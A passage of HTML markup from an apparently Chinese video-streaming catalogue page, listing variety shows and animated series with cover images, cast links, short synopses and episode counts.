						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251214-1/a270ea9e50170c7af35116d4443c33ba.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大学战争3">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291211.html" title="大学战争3">大学战争3</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-.------------.html" target="_blank">.</a>&nbsp;						</div>
						<div class="module-item-style video-text">本赛季，医学三队（首尔大学、延世大学、成均馆大学）和理工科三队（首尔大学、KAIST、浦项工大）将围绕“理科之王”的位置展开对决。首尔大学共有2支队伍参加，成均馆大学将首次参赛。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291211.html" class="module-item-title" title="大学战争3">大学战争3</a>
				</div>
				<div class="module-item-text">更新至07集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291068.html" title="宇宙闪烁请注意" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251227-1/227def033db3896b2a343307486b76ca.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="宇宙闪烁请注意">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291068.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%BB%84%E6%99%93%E6%98%8E------------.html" target="_blank">黄晓明</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%AD%90%E9%9F%AC------------.html" target="_blank">黄子韬</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E8%80%80%E6%96%87------------.html" target="_blank">刘耀文</a>&nbsp;<a href="/vodsearch/-%E9%82%B5%E5%AD%90%E6%81%92------------.html" target="_blank">邵子恒</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E9%B9%A4%E6%A3%A3------------.html" target="_blank">王鹤棣</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E6%B4%8B------------.html" target="_blank">于洋</a>&nbsp;						</div>
						<div class="module-item-style video-text">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主线，用高能抽象游戏任务打造解压式快乐体验——和能让你笑到缺氧的人，去有趣的地方，做有意义的</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291068.html" class="module-item-title" title="宇宙闪烁请注意">宇宙闪烁请注意</a>
				</div>
				<div class="module-item-text">更新至20260120期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/4353.html" title="我独自生活" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211009-1/a9ae1abc1275e076ce3545be032619d3.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我独自生活">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2013</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/4353.html" title="我独自生活">我独自生活</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A2%E6%B4%AA%E5%93%B2------------.html" target="_blank">卢洪哲</a>&nbsp;<a href="/vodsearch/-Defconn------------.html" target="_blank">Defconn</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B3%B0%E5%85%83------------.html" target="_blank">金泰元</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%85%89%E5%A5%8E------------.html" target="_blank">金光奎</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E4%BB%81%E5%9B%BD------------.html" target="_blank">徐仁国</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%88%90%E5%AE%B0------------.html" target="_blank">李成宰</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%B8%83%E7%82%AB------------.html" target="_blank">安七炫</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E8%80%80%E7%87%AE------------.html" target="_blank">梁耀燮</a>&nbsp;<a href="/vodsearch/-%E6%BB%91%E5%B7%9D%E5%BA%B7%E7%94%B7------------.html" target="_blank">滑川康男</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%B0%B8%E5%81%A5------------.html" target="_blank">金永健</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%A4%AA%E5%9D%A4------------.html" target="_blank">李太坤</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E7%83%94%E5%AE%8C------------.html" target="_blank">金烔完</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E8%87%B4%E5%88%97------------.html" target="_blank">黄致列</a>&nbsp;						</div>
						<div class="module-item-style video-text">《我独自生活》是由韩国MBC电视台新年播放的特辑《男人的独居时代》改名进行播出的，于2013年3月22日首播。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/4353.html" class="module-item-title" title="我独自生活">我独自生活</a>
				</div>
				<div class="module-item-text">更新至624期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/290247.html" title="老板是新人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20251129-1/e77e0e785edc8090377085f2288400a5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="老板是新人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">大陆综艺</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/290247.html" title="老板是新人">老板是新人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B2%88%E6%A2%A6%E8%BE%B0------------.html" target="_blank">沈梦辰</a>&nbsp;						</div>
						<div class="module-item-style video-text">《老板是新人》是一档以青年企业家成长为主线的纪实类真人秀。节目将邀请六组来自不同行业的青年代表。他们将在真实企业环境中直面任务：处理前辈的期待与现实的压力，寻找市场的突破，用新的经营逻辑应对机制升级。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/290247.html" class="module-item-title" title="老板是新人">老板是新人</a>
				</div>
				<div class="module-item-text">更新至20251129期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/58051.html" title="姊妹靓起来" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230209-1/f474b94bd5afae073e5f9244111f06ae.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="姊妹靓起来">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">港台综艺</span>
						<span>港台</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/58051.html" title="姊妹靓起来">姊妹靓起来</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%A2%81%E8%B5%AB%E7%BE%A4------------.html" target="_blank">梁赫群</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E5%AD%90%E8%82%B2------------.html" target="_blank">于子育</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/58051.html" class="module-item-title" title="姊妹靓起来">姊妹靓起来</a>
				</div>
				<div class="module-item-text">更新至20251127期</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1955.html" title="WTO姐妹会" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20220107-1/991ff17021d04fb83b9e751d4d696a73.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="WTO姐妹会">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2009</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1955.html" title="WTO姐妹会">WTO姐妹会</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BA%8E%E7%BE%8E%E4%BA%BA------------.html" target="_blank">于美人</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E7%93%9C------------.html" target="_blank">胡瓜</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%85%B0------------.html" target="_blank">曹兰</a>&nbsp;<a href="/vodsearch/-%E8%B0%A2%E5%93%B2%E9%9D%92------------.html" target="_blank">谢哲青</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E4%BC%8A%E7%8E%B2------------.html" target="_blank">高伊玲</a>&nbsp;<a href="/vodsearch/-%E9%92%9F%E6%AC%A3%E6%84%89------------.html" target="_blank">钟欣愉</a>&nbsp;						</div>
						<div class="module-item-style video-text">离乡背井到台湾生活、读书，每个台湾新住民难免会因为文化差异、风俗不同，在日常生活上遇到许多有趣的事。哪国女生最受欢迎？不同国家的生活习惯有何冲击？让各外籍配偶及学生透过节目，畅谈他们遇过的爆笑经历。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1955.html" class="module-item-title" title="WTO姐妹会">WTO姐妹会</a>
				</div>
				<div class="module-item-text">更新20251127</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1400.html" title="全民星攻略" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211104-1/a1d0044cbdfd51d59adffaac1a8459ae.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全民星攻略">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">港台综艺</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1400.html" title="全民星攻略">全民星攻略</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9B%BE%E5%9B%BD%E5%9F%8E------------.html" target="_blank">曾国城</a>&nbsp;<a href="/vodsearch/-%E8%94%A1%E5%B0%9A%E6%A1%A6------------.html" target="_blank">蔡尚桦</a>&nbsp;						</div>
						<div class="module-item-style video-text">《全民星攻略》日本毕业典礼向学长要制服的第二颗钮釦代表著什麽意思呢？喜欢金庸小说的人必须要来挑战这一题，郭靖第一次见到黄蓉请她吃饭，花了银子19两，请问这一餐大约是台币多少钱呢？青春校园剧球赛、迎新会</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1400.html" class="module-item-title" title="全民星攻略">全民星攻略</a>
				</div>
				<div class="module-item-text">更新至20251201期</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/3.html" class="load-all" title="查看更多综艺">更多综艺<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/203817.html" title="全民诡异：开局掌握零元购·动态漫画" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250414-1/0c86edd20e42309347b9f93952aeff3d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全民诡异：开局掌握零元购·动态漫画">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/203817.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了大撒币模式买下各种诡异场景。别人还在规则中苦苦探索生路，陈木却倒反天罡化身规则制定者。各路</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/203817.html" class="module-item-title" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a>
				</div>
				<div class="module-item-text">更新至122集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/19877.html" title="大主宰年番" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/42bf0abbaadde5696f5fafb7c3ba728c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大主宰年番">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/19877.html" title="大主宰年番">大主宰年番</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">大千世界，北灵境出，踏灵路，伐罗天，剑斩诛邪永定乾坤，万道争锋吾为主率!      ;</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/19877.html" class="module-item-title" title="大主宰年番">大主宰年番</a>
				</div>
				<div class="module-item-text">更新第52集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/9556.html" title="新宝可梦" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230415-1/de3e3cd0d9611268b369421149bfae3f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="新宝可梦">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/9556.html" title="新宝可梦">新宝可梦</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%93%83%E6%9C%A8%E5%AE%9E%E9%87%8C------------.html" target="_blank">铃木实里</a>&nbsp;<a href="/vodsearch/-%E5%AF%BA%E5%B4%8E%E8%A3%95%E9%A6%99------------.html" target="_blank">寺崎裕香</a>&nbsp;<a href="/vodsearch/-%E5%85%AB%E4%BB%A3%E6%8B%93------------.html" target="_blank">八代拓</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E8%B0%B7%E8%82%B2%E6%B1%9F------------.html" target="_blank">大谷育江</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BB%93%E7%BB%AB%E9%9F%B3------------.html" target="_blank">佐仓绫音</a>&nbsp;<a href="/vodsearch/-%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA------------.html" target="_blank">三宅健太</a>&nbsp;<a href="/vodsearch/-%E7%9C%9F%E5%A0%82%E5%9C%AD------------.html" target="_blank">真堂圭</a>&nbsp;<a href="/vodsearch/-%E5%A1%BE%E4%B8%80%E4%B9%85------------.html" target="_blank">塾一久</a>&nbsp;<a href="/vodsearch/-%E5%A0%80%E6%B1%9F%E7%9E%AC------------.html" target="_blank">堀江瞬</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E8%BE%B9%E5%B9%B8%E8%BE%85------------.html" target="_blank">田边幸辅</a>&nbsp;<a href="/vodsearch/-%E5%BF%97%E7%94%B0%E6%9C%89%E5%BD%A9------------.html" target="_blank">志田有彩</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E5%90%89%E8%83%BD------------.html" target="_blank">青山吉能</a>&nbsp;						</div>
						<div class="module-item-style video-text">与莉可、罗伊以及帕底亚地区的三只最初的宝可梦们一起踏上激动人心的宝可梦世界冒险之旅吧！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/9556.html" class="module-item-title" title="新宝可梦">新宝可梦</a>
				</div>
				<div class="module-item-text">更新第111集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/2139.html" title="完美世界" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211120-1/6cd2790b40c1ebaaf46b807de3d7cf04.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="完美世界">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/2139.html" title="完美世界">完美世界</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">《完美世界》动画改编自同名小说。他为修道而生，为应劫而至，他身化亿万血雨，洒落万古岁月，经历无数时空的熬炼，岁月长河的洗礼，他化万古，他化自在。看男主石昊如何一生极致辉煌，造就无尽传说。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/2139.html" class="module-item-title" title="完美世界">完美世界</a>
				</div>
				<div class="module-item-text">更新第243集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1825.html" title="灵武大陆" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="灵武大陆">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1825.html" title="灵武大陆">灵武大陆</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯竭，自此沦为家族废物，受尽他人冷眼。在一次生死搏斗中，辰天掉下悬崖，误入上古剑帝布置的大阵</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1825.html" class="module-item-title" title="灵武大陆">灵武大陆</a>
				</div>
				<div class="module-item-text">更新至131集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1816.html" title="无上神帝" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20210813-1/004f9a2954f756f603418cfb1da0772c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="无上神帝">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1816.html" title="无上神帝">无上神帝</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的“废物牧云”身上觉醒。牧云初醒，就受到了学生妙仙语的刻意刁难，牧云轻松的就化解了妙仙语的陷阱，并举一反三的说出了更多</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1816.html" class="module-item-title" title="无上神帝">无上神帝</a>
				</div>
				<div class="module-item-text">更新至548集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/207193.html" title="开心锤锤世界" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250516-1/867942cb79db315689677012893b7720.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="开心锤锤世界">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/207193.html" title="开心锤锤世界">开心锤锤世界</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%94%A4%E9%94%A4%EF%BC%9A%E7%A9%BA%E8%90%BD%E5%B0%BD------------.html" target="_blank">锤锤：空落尽</a>&nbsp;<a href="/vodsearch/-%E6%A2%A8%E5%A6%B9%EF%BC%9A%E6%B6%A9%E5%B0%95%E7%8C%AB------------.html" target="_blank">梨妹：涩尕猫</a>&nbsp;						</div>
						<div class="module-item-style video-text">在《开心锤锤世界》，生活着乐观善良的少年锤锤和他性格各异的家人朋友们，他们在日常琐事中脑洞大开，以充满趣味的方式应对生活琐事或难题，碰撞出欢乐的火花。在用幽默为你带来欢乐的同时，传递满满正能量。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/207193.html" class="module-item-title" title="开心锤锤世界">开心锤锤世界</a>
				</div>
				<div class="module-item-text">更新第29集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/180097.html" title="三国演义3D" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic3.yzzyimg.online/upload/vod/2025-01-30/202501301738202111.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="三国演义3D">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/180097.html" title="三国演义3D">三国演义3D</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%86%85%E8%AF%A6------------.html" target="_blank">内详</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三国之间的政治和军事斗争。反映了三国时代各类社会斗争与矛盾的转化，并概括了这一时代的历史巨变，塑</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/180097.html" class="module-item-title" title="三国演义3D">三国演义3D</a>
				</div>
				<div class="module-item-text">更新至45集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1810.html" title="逆天至尊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20210816-1/71f9e275315b6a584321bbe155290ed0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="逆天至尊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">国产动漫</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1810.html" title="逆天至尊">逆天至尊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%98%BF%E6%97%A6------------.html" target="_blank">阿旦</a>&nbsp;<a href="/vodsearch/-%E7%B3%96%E9%86%8B%E9%87%8C%E8%84%8A------------.html" target="_blank">糖醋里脊</a>&nbsp;<a href="/vodsearch/-%E8%AF%97%E7%A6%8F------------.html" target="_blank">诗福</a>&nbsp;						</div>
						<div class="module-item-style video-text">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在宇宙中，像天罚大陆这样的凡间位面，数不胜数，其统称为：九天星域。九天星域中，九大仙帝统领九重之中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1810.html" class="module-item-title" title="逆天至尊">逆天至尊</a>
				</div>
				<div class="module-item-text">更新至467集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1361.html" title="斗罗大陆2：绝世唐门2023" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/28795398416e82f71f40067272e0a511.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="斗罗大陆2：绝世唐门2023">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1361.html" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">你我皆唐门，生在绝世中——腾讯视频《斗罗大陆绝世唐门》动画正式启动！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1361.html" class="module-item-title" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a>
				</div>
				<div class="module-item-text">更新第129集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/201861.html" title="炎炎消防队三之章" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic3.yzzyimg.online/upload/vod/2025-04-05/17438117591.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="炎炎消防队三之章">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/201861.html" title="炎炎消防队三之章">炎炎消防队三之章</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%A2%B6%E5%8E%9F%E5%B2%B3%E4%BA%BA------------.html" target="_blank">梶原岳人</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%9E%97%E8%A3%95%E4%BB%8B------------.html" target="_blank">小林裕介</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E4%BA%95%E5%92%8C%E5%93%89------------.html" target="_blank">中井和哉</a>&nbsp;<a href="/vodsearch/-%E9%93%83%E6%9D%91%E5%81%A5%E4%B8%80------------.html" target="_blank">铃村健一</a>&nbsp;<a href="/vodsearch/-%E4%B8%8A%E6%9D%A1%E6%B2%99%E6%83%A0%E5%AD%90------------.html" target="_blank">上条沙惠子</a>&nbsp;<a href="/vodsearch/-%E5%B8%82%E9%81%93%E7%9C%9F%E5%A4%AE------------.html" target="_blank">市道真央</a>&nbsp;<a href="/vodsearch/-%E6%82%A0%E6%9C%A8%E7%A2%A7------------.html" target="_blank">悠木碧</a>&nbsp;<a href="/vodsearch/-%E5%85%AB%E4%BB%A3%E6%8B%93------------.html" target="_blank">八代拓</a>&nbsp;<a href="/vodsearch/-%E9%98%AA%E5%8F%A3%E5%A4%A7%E5%8A%A9------------.html" target="_blank">阪口大助</a>&nbsp;<a href="/vodsearch/-%E6%A5%A0%E5%A4%A7%E5%85%B8------------.html" target="_blank">楠大典</a>&nbsp;<a href="/vodsearch/-%E5%85%B4%E6%B4%A5%E5%92%8C%E5%B9%B8------------.html" target="_blank">兴津和幸</a>&nbsp;<a href="/vodsearch/-%E6%97%A5%E9%87%8E%E8%81%AA------------.html" target="_blank">日野聪</a>&nbsp;<a href="/vodsearch/-%E5%AE%9D%E9%BE%9F%E5%85%8B%E5%AF%BF------------.html" target="_blank">宝龟克寿</a>&nbsp;<a href="/vodsearch/-%E5%9C%9F%E5%B8%88%E5%AD%9D%E4%B9%9F------------.html" target="_blank">土师孝也</a>&nbsp;<a href="/vodsearch/-%E9%B8%9F%E6%B5%B7%E6%B5%A9%E8%BE%85------------.html" target="_blank">鸟海浩辅</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8------------.html" target="_blank">小西克幸</a>&nbsp;<a href="/vodsearch/-%E9%95%BF%E5%B2%9B%E9%9B%84%E4%B8%80------------.html" target="_blank">长岛雄一</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85------------.html" target="_blank">小野大辅</a>&nbsp;<a href="/vodsearch/-%E5%8F%A4%E5%B7%9D%E6%85%8E------------.html" target="_blank">古川慎</a>&nbsp;<a 